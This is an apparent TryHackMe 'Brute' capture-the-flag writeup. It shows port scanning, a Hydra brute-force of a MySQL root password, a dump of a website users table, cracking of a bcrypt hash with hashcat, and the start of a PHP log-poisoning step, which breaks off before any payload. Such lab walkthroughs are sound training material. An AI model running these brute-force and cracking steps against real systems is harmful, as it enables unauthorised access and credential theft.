Brute Writeup
TryHackMe Brute Medium Challenge Writeup
Challenge description:
You won’t be able to just brute your way into this one, or will you?
Adding IP to /etc/hosts
Add your machine IP into your /etc/hosts:
1
10.201.60.131 brute.thm
Note this is my machine IP, change the IP part to YOUR machine’s IP.
Rustscan
In any TryHackMe challenge room, we can use Rustscan/Nmap to check the ports on the Brute machine.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
┌──(kali㉿kali)-[~/Desktop/THM/Brute]
└─$ rustscan -a 10.201.60.131 -- -A
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
Please contribute more quotes to our GitHub https://github.com/rustscan/rustscan
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 10.201.60.131:22
Open 10.201.60.131:21
Open 10.201.60.131:80
Open 10.201.60.131:3306
[~] Starting Script(s)
[>] Running script "nmap -vvv -p - -A" on ip 10.201.60.131
Depending on the complexity of the script, results may take some time to appear.
[~] Starting Nmap 7.95 ( https://nmap.org ) at 2025-11-12 07:17 EST
NSE: Loaded 157 scripts for scanning.
NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 07:17
Completed NSE at 07:17, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 07:17
Completed NSE at 07:17, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 07:17
Completed NSE at 07:17, 0.00s elapsed
Initiating Ping Scan at 07:17
Scanning 10.201.60.131 [4 ports]
Completed Ping Scan at 07:17, 0.44s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 07:17
Completed Parallel DNS resolution of 1 host. at 07:17, 0.16s elapsed
DNS resolution of 1 IPs took 0.17s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 07:17
Scanning 10.201.60.131 [4 ports]
Discovered open port 3306/tcp on 10.201.60.131
Discovered open port 21/tcp on 10.201.60.131
Discovered open port 80/tcp on 10.201.60.131
Discovered open port 22/tcp on 10.201.60.131
Completed SYN Stealth Scan at 07:17, 0.36s elapsed (4 total ports)
Initiating Service scan at 07:17
Scanning 4 services on 10.201.60.131
Completed Service scan at 07:17, 6.79s elapsed (4 services on 1 host)
Initiating OS detection (try #1) against 10.201.60.131
Retrying OS detection (try #2) against 10.201.60.131
WARNING: OS didn't match until try #2
Initiating Traceroute at 07:17
Completed Traceroute at 07:17, 3.00s elapsed
Initiating Parallel DNS resolution of 2 hosts. at 07:17
Completed Parallel DNS resolution of 2 hosts. at 07:17, 0.19s elapsed
DNS resolution of 2 IPs took 0.19s. Mode: Async [#: 1, OK: 0, NX: 2, DR: 0, SF: 0, TR: 2, CN: 0]
NSE: Script scanning 10.201.60.131.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 07:17
Completed NSE at 07:18, 9.70s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 07:18
Completed NSE at 07:18, 7.34s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 07:18
Completed NSE at 07:18, 0.00s elapsed
Nmap scan report for 10.201.60.131
Host is up, received echo-reply ttl 60 (0.32s latency).
Scanned at 2025-11-12 07:17:39 EST for 34s
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack ttl 60 vsftpd 3.0.5
22/tcp open ssh syn-ack ttl 60 OpenSSH 8.2p1 Ubuntu 4ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 db:ff:97:f1:1b:8f:a8:07:a0:aa:ed:93:e0:35:05:af (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC6iIkvWGxQss4Y6cZw3Ma9myxJ2mluKMbjM3xK7k1sEy7nND82tG8YWG4WiQgpr3q0ruv5DqMGAiDlnkGqOdeerAoH83yQEb9i+jiHcJnn16gLpDMv/XAjP0ui5MNhfv7Lyp9nh9co0fIvETa1po2Tzs9KzGcDXma1qJyTWYAiE9/N7XFjFHgxZlzCVW8fMolqrBn1avNaxmQpXaH1EHOl9/xoFynLpOJ0RbKC+FgAIu2HoqflExYOoRUNTEcNOEey2vKTYncGo6GFzGmIg9E4/BCmXL83aPre5kFcSLzIglKWKrgv40FhHD8C2Pb0pQpGFsGynnzdUB0wz3W8VvVJUNWbu4TceJRNekYRfiw9PSPrZVyiHAjmg8SsXe9T3jlHYliS2UHFVGWWbdwg4cuc1OvQT97NtrVoNtRWuUvaG2li5X5ErV7olr2wUeFMdLEUf/O9HUYKbdAhx/Fx8pG0TtCgvIHT/pq7lEayPJkJZ1jzYFyVgrkrGyE4myU/6k8=
| 256 fb:c0:d0:6e:c7:d5:65:79:c3:62:cb:d8:79:d5:52:eb (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNTM5kpqVyhWlBvkWkyo6z6WlxDOHO7ezozWiThWt/R+vqXYNOwdqpku14WPFiWtZbXnO2NnWc5obggTfHIrFcE=
| 256 14:cc:4a:19:0f:8a:1f:a4:f9:7a:dd:bd:c0:29:0a:c1 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIBYGkDXe4i6lvR4W8eqYSx5DYpzZo5jB2fliKOdu211O
80/tcp open http syn-ack ttl 60 Apache httpd 2.4.41 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-title: Login
|_http-server-header: Apache/2.4.41 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
3306/tcp open mysql syn-ack ttl 60 MySQL 8.0.41-0ubuntu0.20.04.1
| mysql-info:
| Protocol: 10
| Version: 8.0.41-0ubuntu0.20.04.1
| Thread ID: 12
| Capabilities flags: 65535
| Some Capabilities: Support41Auth, DontAllowDatabaseTableColumn, ODBCClient, LongPassword, SupportsTransactions, IgnoreSigpipes, FoundRows, SupportsCompression, Speaks41ProtocolOld, Speaks41ProtocolNew, LongColumnFlag, SwitchToSSLAfterHandshake, ConnectWithDatabase, InteractiveClient, IgnoreSpaceBeforeParenthesis, SupportsLoadDataLocal, SupportsMultipleResults, SupportsAuthPlugins, SupportsMultipleStatments
| Status: Autocommit
| Salt: \x05?)aL%\x08>X QT)\x10'%l\x04MH
|_ Auth Plugin Name: caching_sha2_password
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=MySQL_Server_8.0.26_Auto_Generated_Server_Certificate
| Issuer: commonName=MySQL_Server_8.0.26_Auto_Generated_CA_Certificate
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2021-10-19T04:00:09
| Not valid after: 2031-10-17T04:00:09
| MD5: 5441:cf59:375b:5402:352d:4df1:dab3:f945
| SHA-1: de74:633f:3958:dd20:0a40:e5b4:ffa9:cae8:62d8:9d46
| -----BEGIN CERTIFICATE-----
| MIIDBzCCAe+gAwIBAgIBAjANBgkqhkiG9w0BAQsFADA8MTowOAYDVQQDDDFNeVNR
| TF9TZXJ2ZXJfOC4wLjI2X0F1dG9fR2VuZXJhdGVkX0NBX0NlcnRpZmljYXRlMB4X
| DTIxMTAxOTA0MDAwOVoXDTMxMTAxNzA0MDAwOVowQDE+MDwGA1UEAww1TXlTUUxf
| U2VydmVyXzguMC4yNl9BdXRvX0dlbmVyYXRlZF9TZXJ2ZXJfQ2VydGlmaWNhdGUw
| ggEiMA0GCSqGSIb3DQEBAQUAA4IBDwAwggEKAoIBAQDceHCeokIvf/5tiDXOhmUK
| HjWxbf+vHbhSEV0kg9J5CNyqL9JRLL+vLStv5KXyw4giERZmQZR7UM3VLu/jw1vg
| K3CMB7CWqaCTJclhqHgJXlH2OU0LGlkgjvoUjV2pnQKGsCEDVl2Q4QiXKzSMai4d
| ISz1QR9kQsV8bOEw7a46Ece9hPH4ESSUF7ZuTgnbLzBhxYlVa5HYQ2Zt7Z2c6ZGR
| fyJTMtovZzmxN0KWaiOJzCBAT5/ZaTiVR2mK0KpzoxJ1sut5Trw98Uh2iBtC/rXt
| z6+HiJjncW1phZNaXWgYrkp5GrGz39LPmK+XmBNlraokiLDubJkKrgvE8vILE9rd
| AgMBAAGjEDAOMAwGA1UdEwEB/wQCMAAwDQYJKoZIhvcNAQELBQADggEBAKcxAdpb
| Z6ahf4CWhSPH4maAHWqYytghjPjG1Tlk6Lvwu3wTJUqItsmphvRIXvu1fME4TRZd
| ZG9ZM8BARM5ZZYCRHmhfGA5JBaKpAvfjhPNVssvVjSVI4cpiMTVrPikva22Qzxq7
| 33oVAFsfYlSiFqlRHqdNwAv5TSn0N85xU/En6DmUowaQzwTcPBrns1EC1lrDMBXU
| WY2rYfQiC0EkZVhkQuNGkXyUj/e89mwp8RVVJFkmjZ6NbuGCDCenG+A6/kDWj9ps
| mnDukjklQJKq9p6iIhrV69ejm3OHL5hfPRahBIM8AYAtljW2LQ67elYijyCde58Z
| AcodcjpmQ8egD1w=
|_-----END CERTIFICATE-----
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 4.X
OS CPE: cpe:/o:linux:linux_kernel:4.15
OS details: Linux 4.15
TCP/IP fingerprint:
OS:SCAN(V=7.95%E=4%D=11/12%OT=21%CT=%CU=32956%PV=Y%DS=5%DC=T%G=N%TM=69147B0
OS:5%P=x86_64-pc-linux-gnu)SEQ(SP=105%GCD=1%ISR=10C%TI=Z%CI=Z%II=I%TS=A)SEQ
OS:(SP=FF%GCD=1%ISR=10C%TI=Z%CI=Z%II=I%TS=A)OPS(O1=M508ST11NW7%O2=M508ST11N
OS:W7%O3=M508NNT11NW7%O4=M508ST11NW7%O5=M508ST11NW7%O6=M508ST11)WIN(W1=F4B3
OS:%W2=F4B3%W3=F4B3%W4=F4B3%W5=F4B3%W6=F4B3)ECN(R=Y%DF=Y%T=40%W=F507%O=M508
OS:NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R
OS:=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=
OS:AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=
OS:40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID
OS:=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Uptime guess: 36.514 days (since Mon Oct 6 19:57:23 2025)
Network Distance: 5 hops
TCP Sequence Prediction: Difficulty=261 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 3306/tcp)
HOP RTT ADDRESS
1 131.87 ms 10.17.0.1
2 ... 4
5 317.45 ms 10.201.60.131
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 07:18
Completed NSE at 07:18, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 07:18
Completed NSE at 07:18, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 07:18
Completed NSE at 07:18, 0.00s elapsed
Read data files from: /usr/share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 34.57 seconds
Raw packets sent: 69 (4.632KB) | Rcvd: 42 (3.136KB)
This is a lot of output from Rustscan, but this is the main part you need to focus on.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack ttl 60 vsftpd 3.0.5
22/tcp open ssh syn-ack ttl 60 OpenSSH 8.2p1 Ubuntu 4ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 db:ff:97:f1:1b:8f:a8:07:a0:aa:ed:93:e0:35:05:af (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC6iIkvWGxQss4Y6cZw3Ma9myxJ2mluKMbjM3xK7k1sEy7nND82tG8YWG4WiQgpr3q0ruv5DqMGAiDlnkGqOdeerAoH83yQEb9i+jiHcJnn16gLpDMv/XAjP0ui5MNhfv7Lyp9nh9co0fIvETa1po2Tzs9KzGcDXma1qJyTWYAiE9/N7XFjFHgxZlzCVW8fMolqrBn1avNaxmQpXaH1EHOl9/xoFynLpOJ0RbKC+FgAIu2HoqflExYOoRUNTEcNOEey2vKTYncGo6GFzGmIg9E4/BCmXL83aPre5kFcSLzIglKWKrgv40FhHD8C2Pb0pQpGFsGynnzdUB0wz3W8VvVJUNWbu4TceJRNekYRfiw9PSPrZVyiHAjmg8SsXe9T3jlHYliS2UHFVGWWbdwg4cuc1OvQT97NtrVoNtRWuUvaG2li5X5ErV7olr2wUeFMdLEUf/O9HUYKbdAhx/Fx8pG0TtCgvIHT/pq7lEayPJkJZ1jzYFyVgrkrGyE4myU/6k8=
| 256 fb:c0:d0:6e:c7:d5:65:79:c3:62:cb:d8:79:d5:52:eb (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNTM5kpqVyhWlBvkWkyo6z6WlxDOHO7ezozWiThWt/R+vqXYNOwdqpku14WPFiWtZbXnO2NnWc5obggTfHIrFcE=
| 256 14:cc:4a:19:0f:8a:1f:a4:f9:7a:dd:bd:c0:29:0a:c1 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIBYGkDXe4i6lvR4W8eqYSx5DYpzZo5jB2fliKOdu211O
80/tcp open http syn-ack ttl 60 Apache httpd 2.4.41 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-title: Login
|_http-server-header: Apache/2.4.41 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
3306/tcp open mysql syn-ack ttl 60 MySQL 8.0.41-0ubuntu0.20.04.1
| mysql-info:
| Protocol: 10
| Version: 8.0.41-0ubuntu0.20.04.1
| Thread ID: 12
| Capabilities flags: 65535
| Some Capabilities: Support41Auth, DontAllowDatabaseTableColumn, ODBCClient, LongPassword, SupportsTransactions, IgnoreSigpipes, FoundRows, SupportsCompression, Speaks41ProtocolOld, Speaks41ProtocolNew, LongColumnFlag, SwitchToSSLAfterHandshake, ConnectWithDatabase, InteractiveClient, IgnoreSpaceBeforeParenthesis, SupportsLoadDataLocal, SupportsMultipleResults, SupportsAuthPlugins, SupportsMultipleStatments
| Status: Autocommit
| Salt: \x05?)aL%\x08>X QT)\x10'%l\x04MH
|_ Auth Plugin Name: caching_sha2_password
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=MySQL_Server_8.0.26_Auto_Generated_Server_Certificate
| Issuer: commonName=MySQL_Server_8.0.26_Auto_Generated_CA_Certificate
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2021-10-19T04:00:09
| Not valid after: 2031-10-17T04:00:09
| MD5: 5441:cf59:375b:5402:352d:4df1:dab3:f945
| SHA-1: de74:633f:3958:dd20:0a40:e5b4:ffa9:cae8:62d8:9d46
| -----BEGIN CERTIFICATE-----
| MIIDBzCCAe+gAwIBAgIBAjANBgkqhkiG9w0BAQsFADA8MTowOAYDVQQDDDFNeVNR
| TF9TZXJ2ZXJfOC4wLjI2X0F1dG9fR2VuZXJhdGVkX0NBX0NlcnRpZmljYXRlMB4X
| DTIxMTAxOTA0MDAwOVoXDTMxMTAxNzA0MDAwOVowQDE+MDwGA1UEAww1TXlTUUxf
| U2VydmVyXzguMC4yNl9BdXRvX0dlbmVyYXRlZF9TZXJ2ZXJfQ2VydGlmaWNhdGUw
| ggEiMA0GCSqGSIb3DQEBAQUAA4IBDwAwggEKAoIBAQDceHCeokIvf/5tiDXOhmUK
| HjWxbf+vHbhSEV0kg9J5CNyqL9JRLL+vLStv5KXyw4giERZmQZR7UM3VLu/jw1vg
| K3CMB7CWqaCTJclhqHgJXlH2OU0LGlkgjvoUjV2pnQKGsCEDVl2Q4QiXKzSMai4d
| ISz1QR9kQsV8bOEw7a46Ece9hPH4ESSUF7ZuTgnbLzBhxYlVa5HYQ2Zt7Z2c6ZGR
| fyJTMtovZzmxN0KWaiOJzCBAT5/ZaTiVR2mK0KpzoxJ1sut5Trw98Uh2iBtC/rXt
| z6+HiJjncW1phZNaXWgYrkp5GrGz39LPmK+XmBNlraokiLDubJkKrgvE8vILE9rd
| AgMBAAGjEDAOMAwGA1UdEwEB/wQCMAAwDQYJKoZIhvcNAQELBQADggEBAKcxAdpb
| Z6ahf4CWhSPH4maAHWqYytghjPjG1Tlk6Lvwu3wTJUqItsmphvRIXvu1fME4TRZd
| ZG9ZM8BARM5ZZYCRHmhfGA5JBaKpAvfjhPNVssvVjSVI4cpiMTVrPikva22Qzxq7
| 33oVAFsfYlSiFqlRHqdNwAv5TSn0N85xU/En6DmUowaQzwTcPBrns1EC1lrDMBXU
| WY2rYfQiC0EkZVhkQuNGkXyUj/e89mwp8RVVJFkmjZ6NbuGCDCenG+A6/kDWj9ps
| mnDukjklQJKq9p6iIhrV69ejm3OHL5hfPRahBIM8AYAtljW2LQ67elYijyCde58Z
| AcodcjpmQ8egD1w=
|_-----END CERTIFICATE-----
We have four ports: 21 (FTP), 22 (SSH), 80 (HTTP), and 3306 (MySQL).
FTP(21)
Let’s check if we have anonymous access to FTP.
1
2
3
4
5
6
7
8
9
10
┌──(kali㉿kali)-[~/Desktop/THM/Brute]
└─$ ftp brute.thm
Connected to brute.thm.
220 (vsFTPd 3.0.5)
Name (brute.thm:kali): anonymous
331 Please specify the password.
Password:
530 Login incorrect.
ftp: Login failed
ftp>
Hmm, so we don’t have anonymous access.
MySQL(3306)
We don’t have credentials to MySQL, but usually, the username is root. We can try to bruteforce the password with /usr/share/wordlists/rockyou.txt and Hydra.
1
2
3
4
5
6
7
8
9
10
11
┌──(kali㉿kali)-[~/Desktop/THM/Brute]
└─$ hydra -l root -P /usr/share/wordlists/rockyou.txt mysql://brute.thm
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-11-12 07:24:01
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking mysql://brute.thm:3306/
[3306][mysql] host: brute.thm login: root password: REDACTED
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-11-12 07:24:08
So, we did get the password! We can use this to log in to MySQL.
1
2
3
4
┌──(kali㉿kali)-[~/Desktop/THM/Brute]
└─$ mysql -h brute.thm -P 3306 -u root -p
Enter password:
ERROR 2026 (HY000): TLS/SSL error: self-signed certificate in certificate chain
We get a certificate error, which we can solve with --skip-ssl.
1
2
3
4
5
6
7
8
9
10
11
12
┌──(kali㉿kali)-[~/Desktop/THM/Brute]
└─$ mysql --skip-ssl -h brute.thm -P 3306 -u root -p
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MySQL connection id is 72
Server version: 8.0.41-0ubuntu0.20.04.1 (Ubuntu)
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [(none)]>
With this, we can look for any useful information.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
MySQL [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| performance_schema |
| sys |
| website |
+--------------------+
5 rows in set (0.326 sec)
MySQL [(none)]> use website;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MySQL [website]> show tables;
+-------------------+
| Tables_in_website |
+-------------------+
| users |
+-------------------+
1 row in set (0.321 sec)
MySQL [website]> select * from users;
+----+----------+--------------------------------------------------------------+---------------------+
| id | username | password | created_at |
+----+----------+--------------------------------------------------------------+---------------------+
| 1 | Adrian | REDACTED | 2021-10-20 02:43:42 |
+----+----------+--------------------------------------------------------------+---------------------+
1 row in set (0.315 sec)
We have a username and password hash for the website on the machine (HTTP Port 80). Hashcat can help crack this hash.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
┌──(kali㉿kali)-[~/Desktop/THM/Brute]
└─$ echo 'REDACTED' > hash
┌──(kali㉿kali)-[~/Desktop/THM/Brute]
└─$ hashcat -m 3200 hash /usr/share/wordlists/rockyou.txt
hashcat (v7.1.2) starting
OpenCL API (OpenCL 3.0 PoCL 6.0+debian Linux, None+Asserts, RELOC, SPIR-V, LLVM 18.1.8, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
====================================================================================================================================================
* Device #01: cpu-haswell-Intel(R) Core(TM) i7-8700 CPU @ 3.20GHz, 6956/13913 MB (2048 MB allocatable), 3MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 72
Minimum salt length supported by kernel: 0
Maximum salt length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Single-Hash
* Single-Salt
Watchdog: Temperature abort trigger set to 90c
Host memory allocated for this attack: 512 MB (12420 MB free)
Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 0 secs
REDACTED:REDACTED
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 3200 (bcrypt $2*$, Blowfish (Unix))
Hash.Target......: REDACTED
Time.Started.....: Wed Nov 12 07:31:16 2025 (2 secs)
Time.Estimated...: Wed Nov 12 07:31:18 2025 (0 secs)
Kernel.Feature...: Pure Kernel (password length 0-72 bytes)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#01........: 18 H/s (6.42ms) @ Accel:3 Loops:32 Thr:1 Vec:1
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 27/14344385 (0.00%)
Rejected.........: 0/27 (0.00%)
Restore.Point....: 18/14344385 (0.00%)
Restore.Sub.#01..: Salt:0 Amplifier:0-1 Iteration:992-1024
Candidate.Engine.: Device Generator
Candidates.#01...: ashley -> chocolate
Hardware.Mon.#01.: Util: 88%
Started: Wed Nov 12 07:30:35 2025
Stopped: Wed Nov 12 07:31:20 2025
With a username and password, we can check out the HTTP server running on Port 80.
HTTP(80)

We immediately have a login page. We can use the username and password we got. This leads to a webpage where you can view a log.
The log we see is a vsftpd.log file. It shows our failed login attempt earlier (FTP). We can exploit this using a Log Poisoning Attack.
Log Poisoning
The web page is running PHP, so we can inject some PHP code. Let’s get Burp Suite ready for our requests.

We can try to log in through FTP with some PHP code.
1
2
3
4
5
6
7
8
